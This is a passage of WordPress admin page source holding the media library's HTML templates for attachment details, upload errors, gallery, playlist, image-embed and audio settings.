		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
